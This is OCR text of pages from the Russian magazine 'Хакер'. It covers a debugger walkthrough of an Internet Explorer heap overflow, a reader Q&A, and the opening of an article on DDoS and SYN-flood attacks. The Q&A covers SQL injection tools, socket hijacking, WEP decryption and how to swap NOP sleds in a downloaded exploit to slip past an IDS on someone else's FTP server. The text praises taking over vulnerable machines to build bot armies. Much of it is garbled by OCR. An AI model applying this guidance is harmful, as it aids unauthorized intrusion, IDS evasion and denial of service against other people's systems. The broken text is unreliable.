

|<br>|Just-in-time отладчик показывает обрушение, произошедшее внутри

определенный исследовательский опыт, чтобы выделить блоки динамической памяти из общей массы. SoftICE показал бы намного больше информации, но мы уже решили использовать Olly, так что не будем менять коней на переправе).

Команда MOV EAX, [ECX+10], которая должна возвращать указатель, возвратила ноль, в результате чего следующая за ней команда MOV EAX, [EAX+0Ch] оказалась источником сбоя. Это самое настоящее разрушение объекта CElement, но вот кто его разрушил и почему, нам еще предстоит узнать. Во всяком случае, объект не был затерт строкой «ААА...ААА», иначе в дампе присутствовали бы соответствующие ей ASCII-коды 41h, а их там нет. Как это нет?! Куда подевалась наша строка? А вот сейчас найдем ее в памяти и узнаем!

Нажимаем <ALT-M> для вызова окна «memory», переходим в начало адресного пространства по клавише «home» и давим <CTRL-B> для поиска. Искать, конечно же, нужно в Unicode. Строка находится дважды. Первый раз - в стеке, по адресу 000С00F0h, вместе с «<OBJECT type=» и всеми остальными строками, второй раз - в куче, по адресу 00E51A60h, где следом за ней идет еще одна строка **BROM** 

«ААА...ААА» и... больше ничего. Ага! Судя по всему, IE смог обработать только лва объекта, после чего наступило переполнение. ведущее к исключению и аварийному завершению работы. Обратите внимание, что строка «ААА...ААА» (00E50600h) лежит в непосредственной близости от структуры данных, на которую указывает ECX - 00E552B0h, однако их разделяет порядочное количество байт, и если переполнение происходит, то явно не здесь. Что ж, будем копать дальше! Тем более что у нас есть замечательная возможность начать следствие до начала преступления, установив точку останова на.

Постой, а на что мы будем ее устанавливать?! Уж точно не на функцию GetDocPtr(), поскольку к моменту ее вызова данные уже разрушены. Было бы замечательно брякнуться непосредственно на сам блок памяти и посмотреть, кто его разрушает, но, к несчастью, он выделяется динамически, и его адрес непредсказуем (тем более, как уже отмечалось, сбои происходят в различных местах).

Уж не знаю, что бы мы стали делать, не будь в нашем распоряжении отладочных символов, но ведь они есть! Мы знаем, что блок памяти с падучей структурой данных инициализируется конструктором класса CElement, к которому принадлежит функция GetDocPtr(), поэтому мы должны найти конструктор, установить на него точку останова и следить за всеми создаваемыми объектами. Возврашаемся в IDA Pro. давим <Ctrl-Page Up> для перехода в начало листинга, нажимаем <ALT-T> (поиск в листинге) и пишем «\_\_thiscall CElement:: CElement» (так объявляется конструктор по правилам



- Etimological Поиск строки ААА...ААА в памяти

языка Cи++). Не проходит и минуты, как IDA Pro находит его по адресу 75АА321Вh (вообще-то отождествить конструктор можно и без отладочных символов, см. «Фундаментальные основы хакерства», электронную копию которых можно бесплатно скачать с ftp://nezumi.org.ru, но на это требуется время, которого у нас нет, а в битве за exploit'ы каждая секунда дорога, так как нужно захватить управление уязвимыми машинами раньше всех остальных, создать огромную армию дронов и почувствовать себя Чингисханом).

# Дизассемблерный текст конструктора объекта CElement









text:75AA324F220CFlement@@OAF@W4FLFMFNT\_TAG@@PAVCDoc@@@Z endo

Переключаемся на отладчик, переходим в окно CPU, давим <CTRI -G>, вводим адрес конструктора 75АА321В, устанавливаем точку останова на начало функции и перезапускаем отладчик по <Ctrl-F2>. Причем точка останова должна быть не программной (та, что ставится по <F2>), а непременно аппаратной (подводим курсор к строке 75ACC4C0h, нажимаем <Shift+F10>, в появившимся контекстном меню выбираем breakpoint -> hardware, on execution). Поскольку MSHTML.DLL загружается динамически, программная точка останова, представляющая собой машинную инструкцию INT 03h, с опкодом CCh, безжалостно затирается системным загрузчиком и потому не срабатывает.

К своему стыду, OllyDbg не сохраняет аргументы командой строки отлаживаемого процесса при его перезапуске, поэтому IE уверенно стартует с домашней страницы, и exploit приходится загружать вручную через «файл -> открыть -> обзор -> IEdie2-3.html». На этот раз IE уже не грохается, а мирно вываливается в отладчик по точке останова!

Конструктор вызывается множество раз, и, чтобы проследить за процессом инициализации каждого из объектов, необходимо перейти в окно дампа и сказать <CTRL-G>, ECX, где ECX — регистр. в котором конструктору передается указатель на объект для конструирования.

Начинаем трассировать программу, двигаясь, словно саперы по минному полю, и обращая внимание на малейшие нюансы оперативного окружения. Оказывается, что конструктор выполняет только первичную инициализацию, и над объектом работает множество функций, каждая из которых может оказаться источником разрушения. Чтобы сузить круг поиска, сосредоточимся на одномединственном поле, расположенном по смешению 10h от начала объекта (именно отсюда функция GetDocPrt считывает инвалидный указатель, приводящий к сбою). Как показывает трассировка, его инициализация осуществляется еще в конструкторе, и делает это пара команд: MOV EAX, [ESP+ARG\_4]/MOV [ESI+10H], EAX. Bce ясно! Надо установить условную точку останова по этому адресу, срабатывающую, если ЕАХ указывает на инвалидный регион. Наблюдая за разрушенным блоком, можно прийти к заключению, что поле, расположенное по смещению 10h, принимает произвольные значения от 00h до ~100h.

Поскольку OllyDbg условные аппаратные точки останова еще не поддерживает, приходится прибегать к помощи могущественного SoftICE. Запускаем IE с «домашней страницы», вызываем SoftICE нажатием на <CTRL-D>, переключаем контекст командой «ADDR IEXPLORE», устанавливаем условную точку останова по исполнению «ВРМ 75АА322D Х IF EAX < 100», выходим из отлад

чика и открываем в IE наш подопытный «iedie2-3.html». Все равно ничего не выходит. Значит, ошибка сидит не в конструкторе и не в вызывающей его функции. Это очень хитрое переполнение, и, чтобы его запеленговать, необходимо изготовить специальный инструмент - свой собственный отладчик или плагин для OllyDbg или SoftICE, который бы выполнял следующие действия:

• Устанавливал аппаратную точку останова на конструктор



CElement::CElement и запоминал указатель, передаваемый ему через регистр ECX

• При выходе из конструктора отбирал у первой страницы блока памяти все атрибуты доступа (PAGE\_NOACCESS)

• Отслеживал исключения, возникающие при обращении к странинам, и слелил за полем 10h:

• При обнаружении попытки записи недействительного указателя передавал управление отладчику, сигнализируя об ошибке тем или иным способом.

Описанная технология позволяет следить за огромным числом блоков памяти, практически без снижения производительности. Написать и отладить плагин можно буквально за вечер. Считай это своим домашним заданием или жди, когда в Сети появятся готовые боевые exploit'ы.

# Дальше сам

Проанализировав проблему, мы подтвердили, что уязвимость существует, и при обработке вложенных OBJECT'ов происходит переполнение кучи, позволяющее не только обрушивать IE, но и передавать управление на шелл-код, однако при этом нам придется противостоять защитам типа DEP, учиться находить API-функции в памяти и осваивать много других вещей, подробно описанных в «Записках исследователя компьютерных вирусов» и «Portable shell-coding under NT and linux», которые, как обычно, можно скачать c ftp://nezumi.org.ru.

# $\lceil$  АКЦИЯ ЖУРНАЛА $\rceil$

# ПОЛУЧИ ПОЛАРО

за покупку журнала "Хакер"



# **ЕСЛИ У ТЕБЯ ЕСТЬ KAPTA MNOGO.RU:**

Введи бонусный номер на www.mnogo.ru/xakep и твой счет пополнится на 50 бонусов.



Оформи подписку и получи все бонусы сразу!

- За полугодовую подписку счет пополнится на 150 бонусов!
- За годовую подписку 300 бонусов!



Заполни анкету на www.mnogo.ru/xakep и Хакер вышлет тебе карту Mnogo.ru!



- Чтобы накопить на подарок быстрее, получай бонусы еще в 800 предприятиях!
- Обменивай бонусы на любой подарок: подписку на журнал Хакер, последние новинки CD, Mp3 и еще на 600 призов из каталога на www.mnogo.ru
- В День Рождения тебя ждет бонусный подарок!

Подробности по тел.: (495) 961-11-66



# hack-faq@real.xakep.ru

### А: Подскажите, каким соф-**ТОМ МОЖНО ВОСПОЛЬЗОВАТЬ** ся для перенаправления портов?

О: Для начала надо определиться с тем, что собой представляет утилита перенаправления портов. Сервисная программа направляет ТСР/IР-трафик, полученный ею на одном из портов, к другому, и, возможно, к хосту, указанному самой утилитой. За исключением обработки IP-адресов и номеров портов при перенаправлении игнорируется тип протокола, то есть утилита не заботится о том, какой трафик передается с ее помощью. Она функционирует как канал для ТСР/IР-подключений. Самой известной тулзой из этой сферы, безусловно, является datapipe. Существуют реализации данной утилиты на си и на перле, что делает ее кроссплатформенной. Использовать datapipe несложно: ./datapipe localport remoteport remotehost. Значение localport определяет номер порта, прослушиваемого на покальной системе, remoteport и remotehost определяют номер порта, на который булут перенаправлены ланные, имя хоста или алрес получателя Второй утилитой является fpipe, созданная компанией foundstone. В отличие от datapipe она может использоваться только в Windows-системах, что является большим недостатком. Однако fpipe поддерживает несколько возможностей, недоступных в datapipe. В частности, лобавлена поллержка протокола пользовательских дейтаграмм (UDP - User datagram Protocol), возможность указывать локальный интерфейс, на котором будет работать утилита, а также номер порта отправителя. Помимо них существует также утилита с пользовательским интерфейсом пол названием Vida (Visual Interactive

Datapipe: www.vidatapipe.sourceforge.net/). Данная утилита может поддерживать сразу несколько каналов перенаправления аутентификацию по паролю при перенаправлении, подсчет количества переданных через каналы байт трафика, снифинг ланных а также захват (hijacking) соединений.

# А: Существует ли софт, автоматизирующий получение информации из базы данных при слепой инъекции sql-кода (blind sql injection)?

О: Да, есть достаточно много утилит, позволяющих автоматизировать процесс. Например, Bsqlbf2 (www.514.es/html/pen-test), которая представляет собой скрипт на перле с qui-интерфейсом. Поддерживает перелачу метолами get и post. позволяет использовать брутфорс с использованием словаря или по наборам символов, включающим в себя цифры, md5-хэши, символы или пользовательский набор. Утилита полдерживает работу через прокси-сервер, с поллержкой авторизации, причем она так-ЖЕ ПОЗВОЛЯЕТ ЗАЛАТЬ И СПИСОК СЕДВЕДОВ через которые будут идти запросы. Кроме того, есть поддержка работы с cookies. Также утилита позволяет задать произвольные значения заголовков user-agent для запросов, для которых также можно создать список и сохранить его в файл. Для обхода ids утилита может использовать временные интервалы между запросами, причем поддерживаются два вида задания задержек: конкретное значение или временный интервал, из которых случайным образом выбирается текушее значение.

Еще одной неплохой программой, правда, работающей только в Windows-системах. является SQL Power Injector. Она позиционируется как средство, облегчающее работу с sal injection и позволяет не только автоматизировать получение данных при слепой инъекции, но и работать с обычной инъекцией sal-кола Возможности программы: работа с несколькими базами данных (MSSQL, MySQL и Oracle), получение таких характеристик, как длина и количество, а также возможность перебора на основании временных задержек в выполняемых запросах

# А: Расскажите про уязвимость socket hijacking

**Q:** Уязвимость socket hijacking, она же захват службы или сокета, заключается в следующем. Многие службы в дефолтовых настройках при открытии портов биндят сокет таким образом, чтобы слушать все интерфейсы. что в выводе netstat выглядит, как 0.0.0.0: порт или \*,\*,\*,\*: порт. Это позволяет службе обрабатывать запросы, пришелшие на заланный порт, вне зависимости от сетевого интерфейса машины, на который пришел пакет. Также если в сис-ТЕМЕ СОЗЛАНЫ НЕСКОЛЬКО СОКЕТОВ, ОЛИН ИЗ которых слушает все интерфейсы на определенном порту, а другой слушает определенный интерфейс, например 192.168.0.1, на том же порту, что и предыдущий, то при переходе запроса на 192.168.0.1 он будет обрабатываться сокетом, забинденным на этот интерфейс, а не сокетом на все интерфейсы. Естественно, просто так использовать порт, уже занятый системой, не получится. Для того чтобы отобрать себе порт, нужно воспользоваться опцией сокета O REUSEADDR. Она позволяет с помощью функции bind связаться с портом, даже если существуют ранее установленные соединения. Параметр SO\_REUSEADDR позволяет множеству экземпляров одного и того же сервера запускаться на одном и том же порте, если все экземпляры связываются с различными локальными ірадресами. Из всего вышеперечисленного слелует что если атакующий используя опцию SO\_REUSEADDR, создаст сокет на определенном локальном интерфейсе с ПОРТОМ СОВПАЛАЮЩИМ С НОМЕРОМ ПОРТА 38пущенного в системе демона, то он сможет перехватывать запросы, идущие к демону. Для большинства служб, таких как http. ftp. etc, это не составит проблемы, поскольку ОНИ СВЯЗЫВАЮТСЯ С ПРИВИЛЕГИРОВАННЫМ портом, меньшим 1024, для использования которых необходимы права root-пользователя. Следовательно, любой процесс, пытающийся завладеть этим портом, также требует прав привилегированного пользователя. В большинстве нормальных опера-**ПИОННЫХ СИСТАМАХ ЛЛЯ ИСПОЛЬЗОВАНИЯ УЖА** связанных непривилегированных портов также требуются права пользователя, от которого запущен уже работающий сервис. Все описанное справедливо для большинства систем, но не для всех. В Windows-CICTEMAX HARDIMMED SAXBAT RODTA SBRSETCS вполне тривиальной задачей. Для иллюстрации всего вышеописанного можно воспользоваться небольшим колом на перле:



На системе запущен http-сервер, слушающий все интерфейсы.

C:\perl\_source>netstat-an Имя Локальный адрес Внешний адрес Состояние TCP 0.0.0.0:80 0.0.0.0:0 LISTENING

ный со специфичным интерфейсом



Вывод netstat приобретает вид:



Теперь, если обратиться к адресу 192.168.0.2 на порт 80, то запрос перехватит наш скрипт, а не http-сервер. Продемонстрирую:



Таким образом, атакующий может, используя захват службы, создать туннель между захваченным интерфейсом и реальным сервером, попутно сохраняя всю информацию, проходящую через этот туннель в обоих направлениях. Это приведет к перехвату конфиденциальной информации.

А: Нашли с друзьями в локальной сети FTP-сервер, **УЯЗВИМЫЙ К ПЕРЕПОЛНЕНИЮ** буфера, скачали эксплойт, скомпилировали как надо. При проверке на тестовом сервере все работает замечательно, а вот против того фтпшника не катит. **Удалось** разведать. **HTO** там стоит хитрая ids, которая отлавливает пор'ы в коде. Посоветуй, чем бы в коде эксплойта заменить эти самые нопы?

• В качестве нопов сойдут любые ассемблерные команлы, которые не приволят ни к каким действиям. Например, такие как:



При использовании таких команд главное - следить за выравниванием, поскольку они, в отличие от NOP, занимают более одного байта. Также можно сочетать команлы инкремента и лекремента регистров:

inc eax - увеличить на 1 dec eax - уменьшить на 1

Создаем с помощью скрипта сокет, связан- Точно так же можно воспользоваться тем, что в большинстве шелл-кодов, в начале

работы, регистры обнуляются, и можно без опаски менять значения регистров с помощью команд inc eax - 0x40, inc ebx - 0x43, dec eax - 0x48, dec ebx 0x4В и тому полобных. Плюсом ланных команл является то, что, во-первых, они занимают по одному байту, а во-вторых, то, что они совпадают с отображаемыми символами ASCII. Таким образом, вместо цепочки нопов можно ИСПОЛЬЗОВАТЬ НАПРИМАР ТАКУЮ СТРОЧКУ «НАСК», что совпадает с dec eax, inc ecx, inc ebx, dec ebx. Конечно, при условии, что регистры еах, есх, еbх будут обнулены в начале шелл-кола.

А: Занимался поиском и **ВЗЛОМОМ** беспроводных сетей и озадачился следующим вопросом: можно ли снифер заставить расшифровать wep сразу при перехвате, если ключ меня уже есть?

О: Можно. Для этого воспользуйся сниффером, например ethereal, поддерживающим расшифровку wep. Чтобы включить эту возможность, зайди в меню Edit -> Preferences -> Protocols -> IEEE 802.11, BBeли количество ключей в «WFP key count» и. соотвтственно, сами ключи в необходимые  $\overline{r}$  RNON

> **ОСТЕРЕГАЙСЯ** ЗАДАВАТЬ ОБШИЕ **ВОПРОСЫ ВРОДЕ** «КАК ВЗЛОМАТЬ ИНТЕРНЕТ?» ИЛИ «KAK Y3HATЬ IP ЛАМЕРА В ЧАТЕ». ОТВЕТЫ НА НИХ ВРЯД ЛИ ТЕБЯ ОБРАДУЮТ. УЖЕ НЕ ГОВОРЯ О ТОМ. ЧТО ЦЕНЗУРА НЕ ПОЗВОЛИТ НАМ ИХ ОПУБЛИКОВАТЬ.

WARNING Помни: весь материал в статье представлен для ознакомления. Ни в коем случае не используй его в противозаконных целях!

**BIGBOY** 

Shturmovik / Shturmovik@real.xakep.ru /

 $1.011$ 

Взлом/02



# o Hanua **Рассказ** COÖCTBEHHOTO DDOS-yGMAILLI

Что такое DDoS-атаки сейчас, пожалуй, знает даже ребенок. Мы не раз писали в журнале о том, каким именно образом можно завалить неугодный сервак. Однако, несмотря на это, нам приходят письма от читателей, которые обвиняют нас в том, что мы рассказываем обо всем поверхостно. Сегодня пришло время исправить эту ситуацию.

Вспомнить все. Давай объединим все наши знания по теме для закрепления материала. Как ты уже, наверное, знаешь DoS — это атака на отказ в обслуживании (DoS — Denial of Service). Непосредственно к DDoS мы вернемся немного позже. Как известно, такого рода атаки осуществляются путем засорения канала жертвы пакетами определенного типа, что отправляет жертву в глубокую кому. Думаю, объяснять, для чего используют подобного рода атаки бессмысленно, поэтому едем дальше.

# Дос досу рознь. Такие атаки можно проводить дву-

мя известными способами. Первый заключается в использовании уязвимостей жертвы. При помощи специально сформированного пакета реализуется нехитрое переполнение буфера, и жертва улетает в астрал.

Второй и более распространенный — это отправка большого количества построенных определенным образом сетевых пакетов, то есть, грубо говоря, флуд. При этом надо уяснить для себя, что совсем не обязательно придумывать самому какую-то особую реализацию сетевого пакета. С такой же степенью поражения достаточно просто «забомбить» сервер стандартными запросами. Кстати, о подобном уже писали в апрельском номере. Посмотри статью «Вся правда о слэдшот», как раз там рассматривался эффект, когда огромное количество людей с малым интервалом во времени заходили на страницу. В этом случае ресурс, где была расположена эта страничка, падал, не выдержав такого числа клиентов.

Тут самое время вспомнить сетевую утилиту Sprut, которая была разработана для системных администраторов, желающих проверить свой сервер к устойчивости на банальный HTTP GET DoS. За каждую секунду, по нарастающей, программа подключается к указанному серверу до тех пор, пока сервер не перестанет отвечать. Это означает, что он либо ушел в кому, либо использует грамотную реализацию защиты от подобных атак.

Вся хитрость такого флуда заключается в следующем. Допустим, мы посылаем несколько пакетов серверу с бесконечно малым интервалом времени между ними, то есть друг за другом. Пока сервак шаманит над первым пакетом, остальные помещаются в буфер. Соответственно, чем больше таких пакетов, тем больше памяти занимает буфер для их хранения. Исхода тут два. Первый и самый распространенный заключается в том, что наступит момент, когда буфер сожрет все доступные системные ресурсы, тем самым замедлит работу сервера, а то и вовсе его остановит. Результат налицо: сервак в дауне и не отвечает на запросы. Есть, конечно, и второй вариант, при котором произойдет переполнение, вызывающее критический сбой системы. И тут уже потребуется перезагружать сервер вручную. Второй вариант, разумеется, более продуктивен для нас :).



Однако не все такие глупые, поэтому зачастую для завершения атаки требуется поддерживать постоянный DoS-поток, поскольку как только стрим левых запросов исчезнет, сервер вновь начнет обслуживать клиентов.

# Так как же бомбить? Прошли те времена,

когда любой сервант можно было заддосить простейшим ping'ом с нескольких компьютеров. В принципе, такие времена и не начинались: когда каналы были для этого достаточно узкими, никому и в голову не приходило заниматься подобной ахинеей.

Можно также вспомнить баги в популярном софте, заюзав которые можно было легко зафлудить какого-нибудь домашнего пользователя. К примеру, несколько лет назад можно было легко было задосить icq-пользователя, прислав ему в оффлайн несколько тысяч смайликов.

# SYN-НАВОДНСНИС. Наиболее простым способом

проведения DoS-атак является SYN-наводнение. Происходит это по следующей схеме. Атакующий компьютер посылает SYN-па-



кет жертве и, соответственно, получает обратно SYN/ACK-пакет. Если атакующий подтвердит АСК-пакетом факт получения ответа, то машины посчитают, что соединение установлено. Однако если атакующий не будет подтверждать этот факт, а продолжит постоянно передавать SYN-пакет на соединение, то запись о незавершенной процедуре подключения будет добавлена в буфер жертвы до истечения тайм-аута ответа. Когда в буфере накопится достаточное количество запросов, произойдет переполнение. После этого жертва перестанет отвечать на пользовательские запросы. Вот, собственно, и вся схема атаки. Чтобы не быть голословным, приведу пример заголовка пакета при данной атаке:

